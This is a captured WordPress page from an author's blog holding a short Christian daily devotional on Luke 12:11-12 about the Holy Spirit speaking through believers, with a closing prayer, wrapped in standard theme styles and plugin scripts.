

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jodyarmstrong.org/2020/08/06/daily-devotional-luke-1211-12-does-the-holy-spirit-speak-through-us-online-bible-study-easy-english-bible-commentary-day-273/
body_size: 16257
content:
<!doctype html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><title>Daily Devotional Luke 12:11-12 – Does the Holy Spirit speak through us? – Online Bible Study – Easy English Bible Commentary – Day 273 &#8211; Jody Armstrong</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//static.addtoany.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Jody Armstrong &raquo; Feed" href="https://www.jodyarmstrong.org/feed/" /><link rel="alternate" type="application/rss+xml" title="Jody Armstrong &raquo; Comments Feed" href="https://www.jodyarmstrong.org/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Jody Armstrong &raquo; Daily Devotional Luke 12:11-12 – Does the Holy Spirit speak through us? – Online Bible Study – Easy English Bible Commentary – Day 273 Comments Feed" href="https://www.jodyarmstrong.org/2020/08/06/daily-devotional-luke-1211-12-does-the-holy-spirit-speak-through-us-online-bible-study-easy-english-bible-commentary-day-273/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jodyarmstrong.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jodyarmstrong.org%2F2020%2F08%2F06%2Fdaily-devotional-luke-1211-12-does-the-holy-spirit-speak-through-us-online-bible-study-easy-english-bible-commentary-day-273%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jodyarmstrong.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jodyarmstrong.org%2F2020%2F08%2F06%2Fdaily-devotional-luke-1211-12-does-the-holy-spirit-speak-through-us-online-bible-study-easy-english-bible-commentary-day-273%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://www.jodyarmstrong.org/wp-content/litespeed/css/5fcf8e8b7aa80da5c04ac10727658d3c.css?ver=64e79" /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='zakra-style-inline-css' type='text/css'>h1, h2, h3, h4, h5, h6{font-family: -apple-system, blinkmacsystemfont, segoe ui, roboto, oxygen-sans, ubuntu, cantarell, helvetica neue, helvetica, arial, sans-serif;font-size: 2.5rem;line-height: 1.3;color: #16181a;}
.tg-primary-menu > div ul li a{font-family: PT Serif;font-size: 1.7rem;line-height: 1.8;font-weight: 400;font-style: italic;}
.tg-site-footer .tg-site-footer-bar{background-color: #341e4c;background-image: ;background-repeat: repeat;background-position: center center;background-size: contain;background-attachment: scroll;}.tg-site-footer .tg-site-footer-bar{color: #ffffff;}.tg-site-footer .tg-site-footer-bar a{color: #ffffff;}.tg-site-footer .tg-site-footer-bar a:hover, .tg-site-footer .tg-site-footer-bar a:focus{color: #ffffff;}
.tg-site-footer-widgets{background-color: #63689e;background-image: ;background-repeat: repeat;background-position: center center;background-size: contain;background-attachment: scroll;}.tg-site-footer .tg-site-footer-widgets .widget-title{color: #ffffff;}.tg-site-footer .tg-site-footer-widgets, .tg-site-footer .tg-site-footer-widgets p{color: #ffffff;}.tg-site-footer .tg-site-footer-widgets a{color: #ffffff;}.tg-site-footer .tg-site-footer-widgets a:hover, .tg-site-footer .tg-site-footer-widgets a:focus{color: #ffffff;}
/*# sourceURL=zakra-style-inline-css */</style> <script type="litespeed/javascript" data-src="https://www.jodyarmstrong.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="addtoany-core-js-before" type="litespeed/javascript">window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={}</script> <script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <script id="Popup.js-js-before" type="litespeed/javascript">var sgpbPublicUrl="https:\/\/www.jodyarmstrong.org\/wp-content\/plugins\/popup-builder\/public\/";var SGPB_JS_LOCALIZATION={"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"}</script> <script id="PopupBuilder.js-js-before" type="litespeed/javascript">var SGPB_POPUP_PARAMS={"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/www.jodyarmstrong.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/www.jodyarmstrong.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/www.jodyarmstrong.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/www.jodyarmstrong.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/www.jodyarmstrong.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/www.jodyarmstrong.org\/","isPreview":!1,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":!1};var SGPB_JS_PACKAGES={"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":!1,"advanced-closing":!1}};var SGPB_JS_PARAMS={"ajaxUrl":"https:\/\/www.jodyarmstrong.org\/wp-admin\/admin-ajax.php","nonce":"2b59771ea9"}</script> <link rel="https://api.w.org/" href="https://www.jodyarmstrong.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jodyarmstrong.org/wp-json/wp/v2/posts/1839" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://www.jodyarmstrong.org/2020/08/06/daily-devotional-luke-1211-12-does-the-holy-spirit-speak-through-us-online-bible-study-easy-english-bible-commentary-day-273/" /><link rel='shortlink' href='https://www.jodyarmstrong.org/?p=1839' /><link rel="pingback" href="https://www.jodyarmstrong.org/xmlrpc.php"><style id="background-color-css">body.custom-background #page { background-color: # }</style><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}</style></head><body class="wp-singular post-template-default single single-post postid-1839 single-format-standard wp-custom-logo wp-theme-zakra tg-site-layout--right tg-container--wide has-page-header elementor-default elementor-kit-4763"><div id="page" class="site tg-site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header tg-site-header tg-site-header--center"><div class="tg-site-header-bottom"><div class="tg-header-container tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between"><div class="tg-block tg-block--one"><div class="site-branding">
<a href="https://www.jodyarmstrong.org/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="486" height="101" data-src="https://www.jodyarmstrong.org/wp-content/uploads/2018/07/JodyArmstrongLogo.png" class="custom-logo" alt="jody armstrong christian author" decoding="async" data-srcset="" data-sizes="(max-width: 486px) 100vw, 486px" /></a><div class="site-info-wrap"><p class="site-title">
<a href="https://www.jodyarmstrong.org/" rel="home">Jody Armstrong</a></p><p class="site-description">My WordPress Blog</p></div></div></div><div class="tg-block tg-block--two"><nav id="site-navigation"
class="main-navigation tg-primary-menu tg-primary-menu--style-underline"><div class="menu"><ul id="primary-menu" class="menu-primary"><li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-79"><a href="https://www.jodyarmstrong.org/">Home</a></li><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.jodyarmstrong.org/devotional/">Daily Devotional</a></li><li id="menu-item-2677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677"><a href="https://www.jodyarmstrong.org/bible-studies/">Free Bible Studies</a></li><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.jodyarmstrong.org/books/">Books</a></li><li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://www.jodyarmstrong.org/book-reviews/">Book Reviews</a></li><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.jodyarmstrong.org/about-the-author/">The Author</a></li></ul></div></nav><nav id="header-action" class="tg-header-action"><ul class="tg-header-action-list"><li class="tg-header-action__item tg-mobile-toggle" >
<button aria-label="Primary Menu" >
<i class="tg-icon tg-icon-bars"></i>
</button></li></ul></nav><nav id="mobile-navigation" class="tg-mobile-navigation"
><div class="menu-main-menu-container"><ul id="mobile-primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-79"><a href="https://www.jodyarmstrong.org/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.jodyarmstrong.org/devotional/">Daily Devotional</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677"><a href="https://www.jodyarmstrong.org/bible-studies/">Free Bible Studies</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.jodyarmstrong.org/books/">Books</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://www.jodyarmstrong.org/book-reviews/">Book Reviews</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.jodyarmstrong.org/about-the-author/">The Author</a></li></ul></div></nav></div></div></div></header><main id="main" class="site-main"><header class="tg-page-header tg-page-header--left"><div class="tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between"><h1 class="tg-page-header__title">Daily Devotional Luke 12:11-12 – Does the Holy Spirit speak through us? – Online Bible Study – Easy English Bible Commentary – Day 273</h1></div></header><div id="content" class="site-content"><div class="tg-container tg-container--flex tg-container--flex-space-between"><div id="primary" class="content-area"><article id="post-1839" class="tg-meta-style-one post-1839 post type-post status-publish format-standard hentry category-devotional category-luke tag-asking-for-the-holy-spirit tag-daily-devotional-luke-1211-12 tag-does-the-holy-spirit-speak-through-us zakra-single-article zakra-article-post"><header class="entry-header"></header><div class="entry-content"><p><strong>“When you are brought into the synagogues before the leaders and other powerful people, don’t worry about how to defend yourself or what to say. At that time the Holy Spirit will teach you what you must say.” (Luke 12:11-12)</strong></p><p><strong>Susan Neal, RN, MHS, MBA is a friend, yoga instructor, health coach, and author of <em>Seven Steps to Get off Sugar and Carbohydrates. </em>She helps people reclaim their health by resolving negative eating habits and incorporating God into a healthy lifestyle. When she speaks, I feel peaceful and loved. I feel as if the Holy Spirit is speaking to me.</strong></p><p><strong>Although every Christian has been baptized by the Holy Spirit, we learned in Luke 11:13 that we should ask God to top us off with the Spirit every day. The more we ask for the Holy Spirit, the more we are filled with power to fulfill God’s purpose. The Spirit will filter our words so we speak with love. As we continue this practice, our relationship with the Holy Spirit will deepen. Then, if the time comes when we are persecuted, the words of the Holy Spirit will flow naturally from our mouths as they did from the mouths of the apostles. </strong></p><p><strong><em>Dearest Father in heaven, Fill me with the Holy Spirit. Let the Spirit’s power help me fulfil my purpose and show Your love. Speak through me so I touch the hearts of others with Your words. In Jesus’ name I pray, amen.</em></strong></p><div class="extra-hatom"><span class="entry-title">Daily Devotional Luke 12:11-12 – Does the Holy Spirit speak through us? – Online Bible Study – Easy English Bible Commentary – Day 273</span></div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.jodyarmstrong.org/2020/08/06/daily-devotional-luke-1211-12-does-the-holy-spirit-speak-through-us-online-bible-study-easy-english-bible-commentary-day-273/" data-a2a-title="Daily Devotional Luke 12:11-12 – Does the Holy Spirit speak through us? – Online Bible Study – Easy English Bible Commentary – Day 273"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.jodyarmstrong.org%2F2020%2F08%2F06%2Fdaily-devotional-luke-1211-12-does-the-holy-spirit-speak-through-us-online-bible-study-easy-english-bible-commentary-day-273%2F&amp;linkname=Daily%20Devotional%20Luke%2012%3A11-12%20%E2%80%93%20Does%20the%20Holy%20Spirit%20speak%20through%20us%3F%20%E2%80%93%20Online%20Bible%20Study%20%E2%80%93%20Easy%20English%20Bible%20Commentary%20%E2%80%93%20Day%20273" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.jodyarmstrong.org%2F2020%2F08%2F06%2Fdaily-devotional-luke-1211-12-does-the-holy-spirit-speak-through-us-online-bible-study-easy-english-bible-commentary-day-273%2F&amp;linkname=Daily%20Devotional%20Luke%2012%3A11-12%20%E2%80%93%20Does%20the%20Holy%20Spirit%20speak%20through%20us%3F%20%E2%80%93%20Online%20Bible%20Study%20%E2%80%93%20Easy%20English%20Bible%20Commentary%20%E2%80%93%20Day%20273" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.jodyarmstrong.org%2F2020%2F08%2F06%2Fdaily-devotional-luke-1211-12-does-the-holy-spirit-speak-through-us-online-bible-study-easy-english-bible-commentary-day-273%2F&amp;linkname=Daily%20Devotional%20Luke%2012%3A11-12%20%E2%80%93%20Does%20the%20Holy%20Spirit%20speak%20through%20us%3F%20%E2%80%93%20Online%20Bible%20Study%20%E2%80%93%20Easy%20English%20Bible%20Commentary%20%E2%80%93%20Day%20273" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div></article><nav class="navigation post-navigation" aria-label="Posts"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a 